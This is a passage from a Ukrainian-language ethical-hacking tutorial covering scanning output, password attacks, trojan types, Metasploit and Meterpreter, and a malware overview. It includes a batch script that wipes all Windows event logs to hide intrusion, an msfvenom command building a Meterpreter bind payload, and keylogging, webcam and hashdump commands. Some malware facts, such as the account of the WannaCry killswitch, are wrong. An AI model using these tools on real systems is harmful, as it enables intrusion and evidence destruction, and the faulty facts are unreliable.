88/tcp open kerberos-sec Windows 2003 Kerberos (server time: 2024-03-0319:09:38Z)
111/tcp open rpcbind?
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows 98 netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds (primary domain:MYDOMAIN)
464/tcp open kpasswd5?
514/tcp filtered shell
593/tcp open ncacn
_
http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open mountd 1-3 (RPC #100005)
3260/tcp open tcpwrapped
3268/tcp open ldap
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn
_
http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Виявлення сервісів завершено.
Будь ласка, повідомте про будь-які неправильні результати на https://nmap.org/submit/.
Nmap виконано: 1 IP-адреса (1 хост активний), сканування тривало 186,76 секунд.
Усунення несправностей сканування версій
Опція –version-trace дуже корисна для налагодження проблем або для отримання додаткової інформації про цільову систему.
nmap --version-trace [Target IP]
Отримання доступу
Мета цього етапу полягає у доступі до цільової системи. У першій фазі (footprinting) ми збирали інформацію для її перевірки. У цій фазі було виявлено точки витоку, такі як версія ОС і версії сервісів цільової системи, що допоможе зловмиснику зрозуміти безпеку та вразливості віддаленої системи. Тепер на етапі отримання доступу настає час спробувати отримати цей доступ. На цьому етапі зловмисник зламує систему або мережу за допомогою різних інструментів або методів. Після входу в систему хакер повинен підвищити свої привілеї до рівня адміністратора, щоб мати можливість встановлювати необхідні програми, змінювати дані або приховувати їх.
Злам паролів
Існує кілька основних методів зламу паролів:
• Брутфорс: перебір усіх можливих комбінацій до тих пір, поки не буде знайдено пароль.
• Атака за словником: це попередньо зібраний список значущих слів, які порівнюються з полем пароля, поки не буде знайдено збіг.
• Атака на основі правил: якщо відомі деякі деталі про ціль, можна створити правила на основі цієї інформації.
• Таблиця “веселки” (Rainbow Table): замість того, щоб порівнювати паролі безпосередньо, використовується хеш пароля. Він порівнюється зі списком попередньо обчислених хешів, поки не знайдеться збіг.
Метод таблиці “веселки” має перевагу для зловмисника, оскільки відсутній механізм блокування облікового запису при введенні неправильних хешів. Щоб запобігти атаці за допомогою таблиці “веселки”, можна використовувати “соління”. Соління — це процес додавання випадкових чисел до пароля, щоб зловмисник не міг зламати хеш без цього додаткового солі.
Типи атак на паролі
-Пасивні онлайн атаки
Пасивна атака — це атака, яка не змінює систему. Вона полягає у моніторингу або записі даних:
• Захоплення трафіку (Wire Sniffing)
• Атака “людина посередині” (Man in the Middle)
• Повторна атака (Replay Attack)
-Активні онлайн атаки
Активна онлайн-атака — це найлегший спосіб отримати несанкціонований доступ до рівня адміністратора в системі:
• Вгадування пароля
• Троянські програми/шпигунське ПЗ/кейлогери
• Впровадження хешів
• Фішинг
Офлайн атаки
Офлайн атаки відбуваються, коли зловмисник перевіряє дійсність паролів без прямого підключення до системи. Офлайн атаки зазвичай займають більше часу:
• Попередньо обчислені хеші
• Розподілена мережа
• Таблиці “веселки”
Неелектронні атаки
Неелектронні атаки також відомі як нетехнічні атаки. Для цього виду атак не потрібні технічні знання про методи вторгнення в іншу систему:
• Соціальна інженерія
• Підглядання за введенням пароля (Shoulder Surfing)
• Пошук у сміттєвих контейнерах (Dumpster Diving)
Підтримання доступу
Після отримання доступу хакери прагнуть зберегти цей доступ для подальших експлуатацій та атак. Отримавши контроль над системою, вони можуть використовувати її як базу для запуску додаткових атак. Іноді хакери навіть зміцнюють систему від інших хакерів або служб безпеки, забезпечуючи свій виключний доступ за допомогою бекдорів, руткітів і троянів.
Огляд троянської програми (Trojan)
Троянський кінь або троян — це тип шкідливого програмного забезпечення, який часто маскується під легітимне ПЗ. Трояни можуть використовуватися кіберзлочинцями та хакерами для здійснення злочинної діяльності.
Хакери можуть отримати доступ до систем користувачів за допомогою соціальної інженерії, змушуючи їх завантажувати та запускати трояни на своїх пристроях. Після активації троян дозволяє зловмиснику шпигувати, красти конфіденційні дані та отримувати бекдорний доступ до системи. Троянський кінь — це не просто один тип вірусу, він може мати різні цілі. Кіберзлочинець може націлюватися на конкретну людину або поширювати троян масово. Ось перелік основних типів троянських програм та їх функцій:
Типи троянів:
1. Руткіти (Rootkits)
Руткіт — це програмне забезпечення, яке встановлюється на машині й дозволяє зловмиснику виконувати кілька шкідливих дій, включаючи відкриття бекдора. Руткіт нелегально встановлюється на машину без відома власника та запускається, коли хакер отримує доступ до системи з правами адміністратора (root). Мета руткіту — перетворити тимчасовий доступ у постійний, дозволяючи зловмиснику постійно контролювати систему.
Уявіть, що руткіт — це інструмент, який дозволяє відкрити бекдор.
2. Бекдори (Backdoors)
Бекдор — це метод, який дозволяє як авторизованим, так і неавторизованим користувачам обходити стандартні заходи безпеки та отримувати доступ з правами адміністратора (root) на комп’ютері, мережі або програмному забезпеченні. Після отримання доступу хакер може використовувати бекдор для крадіжки персональних і фінансових даних, встановлення додаткового шкідливого ПЗ або захоплення пристроїв.
Бекдори можуть бути встановлені не тільки зловмисниками, але й розробниками програмного чи апаратного забезпечення як спосіб доступу до технології після її запуску. Такі “легальні” бекдори можуть використовуватися для допомоги клієнтам, які втратили доступ до своїх пристроїв, або для усунення несправностей.
3. Троян-банкір (Trojan-Banker)
Троян-банкір призначений для отримання фінансової інформації або зламу користувачів через банківську або фінансову систему, зазвичай через онлайн-банкінг або брокерський інтерфейс. Іноді такий троян перенаправляє користувачів із банківського сайту на сайт зловмисника, що дозволяє викрасти банківські дані.
Трояни для віддаленого доступу (RAT)
Троян для віддаленого доступу (Remote Access Trojan, RAT) — це шкідлива програма, яка включає бекдор для отримання адміністративного контролю над цільовим комп’ютером. RAT зазвичай завантажується непомітно разом із програмами, які запитує користувач, наприклад, грою, або надсилається жертві у вигляді вкладення до електронної пошти.
Типи троянів:
1. Трояни для передачі даних (Data Sending Trojans)
Цей тип троянських програм призначений для надання зловмиснику конфіденційної інформації, такої як паролі, дані кредитних карток, журнали файлів, списки контактів електронної пошти або месенджерів. Ці трояни можуть шукати певні заздалегідь визначені дані (наприклад, тільки інформацію про кредитні картки або паролі) або встановлювати кейлогери та надсилати всі зафіксовані натискання клавіш зловмиснику.
2. Деструктивні трояни (Destructive Trojans)
Цей троян призначений для знищення або видалення даних із системи жертви. Після зараження деструктивний троян випадково видаляє файли, папки та записи в реєстрі, що часто призводить до збоїв операційної системи. Такий троян зазвичай представлений у вигляді програми або запускається як “логічна бомба”, спланована зловмисником.
3. Проксі-трояни (Proxy Trojans)
Проксі-троян захоплює та перетворює хост-комп’ютер на проксі-сервер, який може бути частиною ботнету. Це дозволяє зловмиснику здійснювати анонімні дії та атаки, використовуючи заражений ПК для спам-розсилки та інших шкідливих дій.
4. FTP-трояни (FTP Trojans)
Цей троян атакує порт, який використовується для передачі файлів за допомогою технології FTP, дозволяючи зловмиснику отримати доступ до машини через FTP-протокол. Загалом троян проникає в систему непомітно і отримує доступ до конфіденційних даних, що призводить до компрометації або витоку інформації.
5. Трояни для відключення антивірусного ПЗ (Security Software Disabler Trojans)
Цей троян призначений для зупинки або відключення програм безпеки, таких як антивірус або брандмауер, без відома користувача. Зазвичай цей тип трояна поєднується з іншими видами троянів для збільшення шкоди.
6. Трояни для атак на відмову в обслуговуванні (DoS Trojans)
Ці трояни призначені для проведення атак на відмову в обслуговуванні (DoS) з інфікованого комп’ютера на заздалегідь визначену адресу. Атака DoS полягає у надсиланні численних запитів на комп’ютер жертви, що призводить до відмови в обслуговуванні, якщо комп’ютер не може обробити всі вхідні запити. Для успішної атаки DoS зловмисники часто заражають велику кількість комп’ютерів цим типом трояна.
Приховування слідів
Після виконання всіх вищеописаних етапів зловмисник має подбати про приховування своїх слідів. Розумний хакер завжди видаляє всі докази своєї присутності, щоб у подальшому ніхто не зміг знайти жодних слідів, які б вели до нього. Це включає в себе зміну, пошкодження або видалення журналів (логів), зміну значень у реєстрі, видалення встановлених програм і файлів.
Очищення журналу подій у Windows
Нижче наведено скрипт, який використовується для видалення журналів подій у Windows, щоб зловмисник міг приховати свою діяльність.
@echo off
FOR /F “tokens=1,2*” %%V IN (‘bcdedit’) DO SET
adminTest=%%V IF (%adminTest%)==(Access) goto
noAdmin
for /F “tokens=*” %%G in (‘wevtutil.exe el’) DO (call :do
clear
_
“%%G”) echo.
echo All Event Logs have been
cleared! goto theEnd:do
clear
_
echo clearing %1
wevtutil.exe cl %1
goto :eof
:noAdmin
echo Current user permissions to execute this .BAT file are
inadequate. echo This .BAT file must be run with administrative
privileges.
echo Exit now, right click on this .BAT file, and select “Run as
administrator”
. pause >nul
:theEnd
Exit
Інструменти для приховування слідів
1. elsave.exe
Це проста утиліта для очищення журналів подій. Вона працює на основі командного рядка і дозволяє швидко видалити записи журналів подій у системі Windows.
2. WinZapper
Це інструмент, який зловмисник може використовувати для вибіркового видалення записів з журналу безпеки в Windows 2000. WinZapper також забезпечує відсутність запису подій безпеки під час роботи програми, що дозволяє уникнути фіксації активності хакера.
3. Evidence Eliminator
Це система очищення даних для ПК з Windows. Вона запобігає збереженню небажаних даних у системі. Evidence Eliminator очищає кошик, інтернет-кеш, системні файли, тимчасові папки тощо. Хакер може використовувати Evidence Eliminator для видалення доказів своєї присутності в системі після атаки.
Ці інструменти використовуються хакерами для знищення доказів після злому та приховування своєї активності в системі.
3.Metasploit – рішення для тестування на проникнення
Metasploit — це один із найпопулярніших та найпотужніших інструментів для тестування на проникнення (penetration testing) і розробки експлойтів. Він широко використовується фахівцями з кібербезпеки для ідентифікації, експлуатації та усунення вразливостей у комп’ютерних системах. Водночас, через свою потужність, Metasploit часто використовується зловмисниками для зламу систем.
Основні можливості Metasploit:
• Тестування на проникнення: Інструмент дозволяє імітувати реальні атаки на комп’ютерні системи, щоб перевірити їхню безпеку та виявити вразливі місця.
• Експлуатація вразливостей: Metasploit містить велику бібліотеку готових експлойтів, що дозволяє зловмисникам отримувати несанкціонований доступ до систем.
• Модульна структура: Інструмент побудований на основі модулів, які дозволяють легко розширювати функціонал та додавати нові атаки чи експлойти.
• Автоматизація атак: Metasploit дозволяє автоматизувати процес атаки, що робить його ефективним інструментом для масових зламів або тестування великих мереж.
Metasploit використовується як етичними хакерами для підвищення безпеки, так і кіберзлочинцями для проведення шкідливих атак.
Основні терміни:
• Вразливість (Vulnerability): Слабке місце, яке дозволяє зловмиснику зламати або скомпрометувати безпеку системи.
• Експлойт (Exploit): Код, який дозволяє зловмиснику скористатися вразливістю системи.
• Пейлоад (Payload): Код, який виконується на системі після успішної експлуатації вразливості.
• Модулі (Modules): Готові колекції коду з фреймворку Metasploit, які виконують конкретні завдання, такі як сканування або запуск експлойтів.
• Лістенер (Listener): Чекає на вхідне з’єднання від цільової машини або атакуючої машини та керує з’єднанням, коли його отримує.
• Meterpreter: Багатофункціональний пейлоад, що надає інтерактивну оболонку. Він дозволяє виконувати завдання, такі як завантаження файлів, отримання хешів паролів та інші дії. Працює в пам’яті, тому є непомітним для більшості систем виявлення вторгнень.
• Допоміжний модуль (Auxiliary Module): Не виконує пейлоад і виконує довільні дії, не пов’язані з експлуатацією вразливостей (наприклад, сканування, атаки на відмову в обслуговуванні).
• LHOST: IP-адреса, до якої цільова машина повинна підключитися.
• LPORT: Порт, до якого цільова машина повинна підключитися.
Модулі Metasploit:
Metasploit використовує модулі для виконання більшості завдань. Модулі можуть бути експлойтами, допоміжними або післяексплуатаційними. Ось шість основних типів модулів:
1. Експлойти (Exploits): Виконують команди для атаки на конкретну вразливість в системі або програмі. Вони включають експлойти на переповнення буфера, ін’єкцію коду та експлойти для вебзастосунків.
2. Пейлоади (Payloads): Це код, який запускається після успішного експлойту. Пейлоад дозволяє вибрати, як підключитися до оболонки та що робити після отримання контролю над системою (наприклад, відкрити Meterpreter або командну оболонку).
3. Допоміжні модулі (Auxiliary): Не виконують пейлоади, а виконують довільні дії, наприклад, сканування, тестування на наявність вразливостей або атаки на відмову в обслуговуванні.
4. Енкодери (Encoders): Використовуються для перекодування пейлоадів і експлойтів, щоб обійти системи безпеки, такі як антивіруси та системи виявлення вторгнень.
5. Післяексплуатаційні модулі (Post Exploitation): Використовуються після зламу системи, коли Meterpreter вже працює. Ці модулі дозволяють виконувати дії, такі як запис натискань клавіш, підвищення привілеїв або активація вебкамери чи мікрофона.
6. Nops (NoP): Це коротка команда, яка змушує процесор робити паузу на один цикл. NoP часто використовуються для виконання віддаленого коду після переповнення буфера.
Архітектура metasploit




Чому Metasploit
Metasploit — це не просто інструмент; це цілий фреймворк, що забезпечує інфраструктуру для легкого створення векторів атак, доповнюючи їх експлойтами, корисними навантаженнями (payloads), енкодерами та іншими засобами для створення й виконання більш складних атак. Нижче наведено деякі переваги Metasploit:
• Відкритий код (Open Source)
• Більше ніж 900 протестованих експлойтів
• Понад 250 корисних навантажень (Payloads)
• Понад 30 енкодерів
• Більше 1000 допоміжних модулів (Auxiliary)
• Підтримка “plug and play” Payloads з експлойтами
• Графічний інтерфейс користувача (GUI)
Експлуатація з використанням Metasploit
Під час проведення тестування на проникнення за допомогою Metasploit зазвичай виконуються наступні процеси для експлуатації цілі:
1. Сканування IP для виявлення портів і служб.
2. Ідентифікація вразливої служби.
3. Пошук публічного або приватного експлойта для вразливості.
4. Запуск експлойта на цільовій системі.
5. Постексплуатація.
На першому етапі атакуючий надсилає відповідний експлойт із корисним навантаженням до цільової системи. Якщо експлойт спрацьовує, запускається корисне навантаження. Після його впровадження атакуючий отримує повний доступ до цільової системи, що дозволяє завантажувати дані, впроваджувати шкідливе програмне забезпечення, записувати натискання клавіш тощо. Цей етап називається постексплуатацією.
Інтерфейси Metasploit
Metasploit пропонує декілька інтерфейсів для роботи з його функціоналом, включаючи консоль, командний рядок і графічні інтерфейси. Крім того, утиліти надають прямий доступ до функцій, які зазвичай є внутрішніми для Metasploit Framework. Ці утиліти є надзвичайно корисними для розробки експлойтів і в ситуаціях, коли вам не потрібна гнучкість всього фреймворку.
msfconsole
msfconsole, ймовірно, є найпопулярнішим інтерфейсом до Metasploit Framework (MSF). Вона забезпечує “все-в-одному” централізовану консоль, що дозволяє ефективно отримувати доступ до майже всіх доступних опцій MSF.


Основні команди:
• search – пошук модулів.
• use – вибір модуля для використання.
• back – повернення до попереднього рівня меню.
• help – відображення списку доступних команд.
• info – отримання інформації про обраний модуль.
• exit – вихід з msfconsole.
Команди для роботи з експлойтами:
• set – встановлення значень змінних.
• show – відображення параметрів експлойтів, цілей, корисних навантажень (payloads), енкодерів, нопів (nops), а також розширених і обхідних параметрів.
Команди виконання експлойтів:
• run – запуск експлойта проти цілі.
• exploit – запуск експлойта (аналог команди run).


msFvenom
MSFvenom — це поєднання інструментів Msfpayload та Msfencode, об’єднаних у єдиний фреймворк. З 8 червня 2015 року MSFvenom замінив обидва інструменти: msfpayload і msfencode.
Цей інструмент є надзвичайно корисним для:
• Генерації корисних навантажень (payloads) у різних форматах.
• Кодування цих корисних навантажень за допомогою різних модулів енкодерів.


Синтаксис використання:
msfvenom -p /meterpreter/bind_tcp -f exe > /root/desktop/bind.exe
Пояснення ключів:
• -p: Вказує, який payload (корисне навантаження) потрібно згенерувати. У цьому прикладі використовується /meterpreter/bind_tcp.
• -f: Вказує формат генерованого payload. У цьому випадку формат — exe.
Цей синтаксис створить експлойт із назвою bind.exe і збереже його в каталозі /root/desktop/.
Запуск Bind.exe
Після запуску bind.exe на цільовій системі відкривається порт на пристрої жертви. Цей порт буде активно слухати підключення на вказаному порту. Атакуючий може легко підключитися до цього порту, щоб отримати доступ до оболонки (shell) через meterpreter.
Armitage
Armitage — це чудовий графічний інтерфейс (GUI), розроблений на основі Java для роботи з Metasploit Framework. Його створив Рафаель Мадж (Raphael Mudge).
Мета Armitage:
• Допомогти фахівцям із безпеки краще зрозуміти процеси зламу.
• Продемонструвати всю потужність і потенціал Metasploit Framework.


Armitage: Зручний графічний інтерфейс
Armitage має три основні області: Targets, Console і Modules.
• Targets:
В цьому розділі відображаються всі машини, які ви виявили, а також ті, з якими працюєте. Зламані цілі виділяються червоним кольором із позначкою блискавки. Після злому цілі ви можете натиснути правою кнопкою миші, щоб виконати подальші дії, наприклад, перегляд папок.
• Console:
Ця область забезпечує доступ до папок. Ви можете легко переходити між ними, просто натискаючи на них, без необхідності використання команд Metasploit.
• Modules:
У цьому розділі наведено список модулів вразливостей, які можна використовувати для атак.
Футпринтинг за допомогою Metasploit
Metasploit Framework включає сотні допоміжних модулів для виконання сканування, фуззингу, перехоплення трафіку тощо.
Однією з функцій є портове сканування, яке може бути корисним у наступних ситуаціях:
• Коли система знаходиться за NAT-фаєрволом, і потрібно сканувати порти решти мережі.
• Під час проведення внутрішнього тесту на проникнення.
У цьому випадку можна виконати просте TCP-сканування портів за допомогою допоміжного модуля Metasploit.
Синтаксис використання:
use auxiliary/scanner/portscan/tcp
set RHOST [IP-адреса цілі]
set PORTS [Діапазон портів]
set THREADS [Зазвичай 10]
run
Ці команди дозволять виконати TCP-сканування вказаних портів на заданій цільовій машині.


Meterpreter
Meterpreter є потужним payload у Metasploit, який забезпечує інтерактивну оболонку, дозволяючи атакуючому досліджувати цільову систему та виконувати код. Основні особливості Meterpreter:
• Використовує ін’єкцію в пам’ять DLL, що означає, що payload повністю працює в пам’яті й нічого не записує на диск.
• Не створює нових процесів, оскільки вбудовується в компрометований процес і може переміщуватися до інших запущених процесів.
• Мінімальний цифровий слід для ускладнення судово-медичного аналізу.
Основні команди Meterpreter
• idletime: Відображає час бездіяльності користувача.
• keyscan_start: Починає запис натискань клавіш користувача.
• keyscan_dump: Вивантажує записані натискання клавіш.
• keyscan_stop: Зупиняє запис натискань клавіш.
• sysinfo: Показує інформацію про цільову систему.
• ps: Відображає список усіх запущених процесів.
• shell: Отримує інтерактивну оболонку Windows.
• portfwd: Встановлює з’єднання для переадресації портів через тунелі Meterpreter.
• ipconfig: Відображає інформацію про мережеві інтерфейси.
• route: Перегляд і зміна таблиці маршрутизації мережі.
• webcam_snap: Захоплює знімок із підключеної вебкамери цільової системи і зберігає його як JPEG-файл.
• hashdump: Захоплює хеші з файлу SAM (паролі).
• getsystem: Використовує 15 вбудованих методів для отримання прав адміністратора системи.
Аналіз шкідливого програмного забезпечення
Шкідливе програмне забезпечення (Malware) — це програми, спеціально створені для порушення роботи системи, завдання шкоди або отримання несанкціонованого доступу до пристроїв, комп’ютерів або серверів. Це загальний термін, що охоплює різні типи загроз, такі як віруси, шпигунські програми, черв’яки, трояни, руткіти тощо.
Типи шкідливого програмного забезпечення
1. Віруси (Virus)
• Що це? Програма, яка копіює себе і поширюється на інші комп’ютери, прикріплюючись до документів чи файлів.
• Як працює? Залишається неактивною, доки файл не відкриється. Виконує код для порушення роботи системи.
• Ціль: Завада роботі системи, втрата даних.
2. Черв’яки (Worms)
• Що це? Самостійне програмне забезпечення, яке створює функціональні копії себе і поширюється без необхідності у хост-програмі чи взаємодії з людиною.
• Як працює? Використовує вразливості ПЗ. Може перевантажувати системні ресурси (жорсткий диск, пропускну здатність мережі).
3. Шпигунські програми (Spyware)
• Що це? Програми, які потай збирають персональну інформацію та передають її атакуючому без відома користувача.
• Приклад: Adware, що записує натискання клавіш на рекламі.
• Як працює? Працює у фоновому режимі, збираючи інформацію про дії користувача.
Spyware і черв’яки можуть працювати разом, що робить їх ще більш небезпечними.
4.Trojan Horse (Троянський кінь)
Trojan — це тип шкідливого коду або програмного забезпечення, яке виглядає легітимним, але насправді отримує контроль над комп’ютером. Відмінність від вірусу полягає в тому, що троян прикріплюється до недійсних файлів, таких як зображення або аудіофайли. Різновиди троянів розглядалися в попередніх розділах.
5.Logic Bombs (Логічні бомби)
• Що це? Тригери, вбудовані в програму, які активуються за певних умов.
• Приклад: Логічна бомба може виконувати код у певний день, і тоді це називається бомбою часу.
6.Ransomware (Програми-вимагачі)
• Що це? Тип шкідливого програмного забезпечення, яке блокує доступ до системи або файлів, зазвичай через шифрування, і вимагає викуп для їх розблокування.
• Як працює? Дані користувача стають недоступними, доки не буде здійснена оплата.
7.Rootkits (Руткіти)
• Що це? Програма, яка встановлюється на комп’ютер без відома власника і дозволяє атакуючому виконувати шкідливі дії, наприклад, відкривати бекдори.
• Особливості: Потребує доступу з правами адміністратора (root) для встановлення.
Смертоносне шкідливе ПЗ в історії
1.Emotet
• Тип: Банківський троян.
• Функції: Отримує фінансову інформацію (облікові дані з браузера), перехоплюючи мережевий трафік, краде дані адресних книг, виконує атаки на відмову в обслуговуванні (DoS), та працює як завантажувач інших троянів.
• Джерело інфекції: Електронні листи, вбудовані URL-адреси.
• Автор: Група Mealybug.
• Особливості: Залишається одним із найвитратніших та найруйнівніших видів шкідливого ПЗ для урядів і приватного сектору.
2.WanaCry
• Тип: Програма-вимагач (Ransomware) з функцією crypto worm.
• Як працює? Використовує експлойт EternalBlue для поширення через протокол SMB.
• Особливості: Швидко поширювався в травні 2017 року, шифрував файли на заражених Windows-комп’ютерах, робив їх недоступними та вимагав викуп у біткоїнах.
• “Killswitch”: У версії 1.0 було виявлено “killswitch”-домен, який зупиняє процес шифрування після виконання платежу.
Ці приклади демонструють, наскільки небезпечними можуть бути різні типи шкідливого ПЗ та наскільки важливо своєчасно оновлювати системи для запобігання атакам.
3.WannaCry Execution Flow
• Джерело інфекції: Email.
• Автор: Lazarus Group (північнокорейська хакерська група).
4.KoVTER
KoVTER — це шкідливе ПЗ, яке зазнало кількох змін протягом свого існування:
1. Ранні версії:
• Виглядало як програма-вимагач (“поліційне” програмне забезпечення), яке звинувачувало користувача у нелегальній діяльності (наприклад, завантаженні піратських файлів) і вимагало “штраф”.
• Недоліки: було легко виявити та видалити.
2. Клікфрод (Click Fraud):
• Використовувало ін’єкцію коду для зараження цілей.
• Крало інформацію, яка передавалася на сервера Command & Control (C&C).
3. Fileless Malware (2015):
• Еволюціонувало в шкідливе ПЗ, яке не залишає файлів на диску, значно ускладнюючи виявлення.
